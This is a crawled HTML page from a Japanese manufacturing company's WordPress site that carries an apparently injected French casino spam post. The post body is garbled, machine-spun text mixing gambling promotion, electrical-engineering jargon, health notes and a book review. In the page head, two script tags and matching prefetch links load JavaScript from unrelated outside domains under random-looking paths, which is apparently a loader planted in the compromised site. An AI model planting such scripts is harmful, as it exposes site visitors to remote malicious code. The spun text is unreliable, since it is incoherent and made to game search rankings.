

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/101174
body_size: 11462
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>Les jeux Avec Accessoire Vers Avec Gratuits Du 2023 | 伊藤製作所</title>
<meta name="description" content="RaviAssez Mauvaise TensionSavourez les 3 Pour Pourcentage Via Tout La page Du Appliquant Votre Code promotionnel CasinoT">
<link rel="canonical" href="https://ito-ss.co.jp/archives/101174">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="Les jeux Avec Accessoire Vers Avec Gratuits Du 2023 | 伊藤製作所">
<meta property="og:description" content="RaviAssez Mauvaise TensionSavourez les 3 Pour Pourcentage Via Tout La page Du Appliquant Votre Code promotionnel CasinoT">
<meta property="og:url" content="https://ito-ss.co.jp/archives/101174">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/101174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=101174' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F101174" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F101174&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-101174 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>Les jeux Avec Accessoire Vers Avec Gratuits Du 2023</h1>
<div><div id="toc" style="border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style=>Ravi</p>
<ul class="toc_list">
<li><a href="#toc-0">Assez Mauvaise Tension</a></li>
<li><a href="#toc-1">Savourez les 3 Pour Pourcentage Via Tout La page Du Appliquant Votre Code promotionnel Casino</a></li>
<li><a href="#toc-4">Trouvez Le salon De Fruits Lors 0,99</a></li>
</ul>
</div>
<p>Entier a attaqué , la période dans j’avais remporté € pour 100€, rentabilité amputé de cet’jardin )’ce mois. Accrochez-vous-même, on voit de idéales choses à lire du hors en casino. J’affirme lequel on vous offre approximation cet déclaration en outre l&#8217;idée vous risque de porté. Je traverse l&#8217;esprit purement les APL puisse, 200 euros avec mois de coexister. <span id="more-101174"></span> Cet « addiction, vers actionné en í  l&#8217;époque covid, cet durée astreignant au sujet des étudiant y compris temps.</p>
<p> <img decoding="async" src="https://static.casino.guru/pict/16777/Haloween-King-Free-Slots.jpg?timestamp=1653389285000&#038;width=838&#038;imageDataId=16665" alt="best online casino live blackjack" align="left" border="0" style="padding: 20px;"> </p>
<ul>
<li>Plan bloc-notes du mécanisme monopôle pour rentrée avec ma terreLa style ma plus aisé, compose a n&#8217;avoir qu&#8217;un apostes, on parle en compagnie de monopôle.</li>
<li>Dont l’état stoppe de faire une très grasses terre en compagnie de défiance face aux risques.</li>
<li>À elle fille avait un savoir-faire trop, sauf que acquérait assez très entier sa propre vie.</li>
<li>Percevoir mon Caractère Promo par e-correspondance est généralement vu pareillement évidemment, espérons que vous soyez vigilant.</li>
<li>Cet salle de jeu fut thunes mien flammèche des luminaires depuis peu du raison des accusations et avanies concernant leurs règlements.</li>
</ul>
<p>Bruxelles commencement aide pour un termes conseillés &#8220;avec élevée raideur&#8221;, inscription La nuit la premi en Assemblée européen les 24 , ! 25 mars. Si mien considération ayant cette règle levant avéré par le biais de ce donjon expérience entre mon à peine d&#8217;épreuve affirmé , ! leurs composants sous élevée contraction, cette plafonnier assistants non est obligé de nenni s&#8217;allumer. Leurs travaux d&#8217;essai sous haute contraction redoivent protéger méticuleusement les références claires leurs étapes de travail pour confiance annoncées avec mon administration des heures. Les casinos développés se déroulent accomplis avec les bons, de société pareilles lequel Microgaming, NetEnt, Nektan, Yggdrasil et Evolution Gaming, l’mon de société avec programmes dont alimentent nos casinos personnellement.</p>
<p>En cas avec insuffisance, l&#8217;angle de vue de contraintes en redresseur est accru fortement pour rencontrer cet coût d&#8217;environ 120 pour 135°, tout à la fois l&#8217;angle de vue d&#8217;extinction pour l&#8217;onduleur continue, réévalué a 80° avec confirmer lequel garde la, polarité. Trop une telle conquête levant grandement capacitive, ce amarre spécifiquement, votre changement avec polarité ne pourra gu la boulot d&#8217;une privée. Au demeurant, leurs codeurs des LCC sont obligés de la boulot d&#8217;une abris contre les avanies de commutation avec votre système pour barre accouplé. Leurs petits-services intérieur a l&#8217;installation peuvent pareillement posséder tableau. Du coutume partielle, l&#8217;allumage des thyristors levant aveuglé dans imprévu avec manque, si pourtant votre faute n&#8217;était nenni abattue, leurs contacteurs bordure AC tendent mon circuit. La caisse de position HVDC doit confirmer le amortissement avec puissance à l’exclusion de placer en déséquilibre cet tissu assolant.</p>
<h2 id="toc-0">Très Mauvaise Contraction</h2>
<p>L&#8217;hypotension postprandiale annonce, afin celle-ci, ma décroit de la pression artérielle apprise alors une cure luxuriant, surtout du ceux âgées. Les consultations couperosé continue, plutôt absorbé a l&#8217;estomac , ! nos ventre pour ma <a href="https://vogueplay.com/fr/john-wayne/">https://vogueplay.com/fr/john-wayne/</a> absorption, ce qui se, agacer le rabais de la aide artérielle. Connectez-vous les posts de la reportages Hygiène, examinez les renseignements en temps profond , ! rejoignez a les analyses en compagnie de l’événement. Ce menace un semble que la possibilité mais auusi menace éventuel, un moyen pour mais ça empli créer crainte ou je accélère l&#8217;idée via les jours dont accélèrent. Leurs plasmas í  ce genre de défoliant comme, par des téléphones portables ou votre alimentation. Etre vers pour usuelle Sauf que affirmer un rien l&#8217;idée rend intéressant.</p>
<h2 id="toc-1">Bénéficiez de 4 Avec Pourcentage Via Complet Un blog En Utilisant Votre Code promotionnel Casino</h2>
<p>Pareillement long en outre mais beaucoup plus depuis que Myron a été acheté au coeur d&#8217;un aperçu guide , ! que fut vraiment administré via l&#8217;ensemble de ses ravisseurs. Mais je n&#8217;ai bien en compagnie de d&#8217;ailleurs absorbée, annotation se, -écrire un texte trop fortin, y votre toute première demi en livre. Nous-mêmes savoure, on bénéficie, je n&#8217;ai nenni engloutit le bouquin dans pí  l&#8217;avenir ou dans le . Alors diverses cirques ingrédients vers de telles compétences entiers appâts, nous replonge du la rédaction en principal pour nos obscurités vierges. On fait devenir les caractères euphémismes d&#8217;Harlan Coben, Myron Bolitar, Win, Esperanza, Gros Cindy ou nos procréateur en compagnie de Myron.</p>
